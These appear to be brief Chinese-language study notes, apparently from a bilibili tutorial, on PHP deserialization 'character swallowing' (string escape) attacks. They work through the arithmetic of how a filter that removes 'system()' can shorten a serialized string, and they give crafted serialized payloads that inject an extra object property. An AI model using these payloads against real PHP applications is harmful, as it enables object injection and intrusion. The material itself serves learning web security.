 O:1:"A":2:{s:2:"v1";s:11:"abc";s:2:"v2";s:3:"123";}
让前面的代码全部被?吃掉
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:3:"123";}
通过修改字符串123补全格式,
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:"s:2:"v3";N;}
并使后面的字符串变成功能性代码
前面需要被吃掉20个字符
吃掉一个system()8个，加上abc最少要吃掉3个system()
一共吃掉27个字符，多吃掉7个
所以还需要在v2里补充7个字符
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()system()";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
O:1:"A":2:{s:2:"v1";s:27:"abc";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
重庆橙子科技
橙子科技工作室
bilibili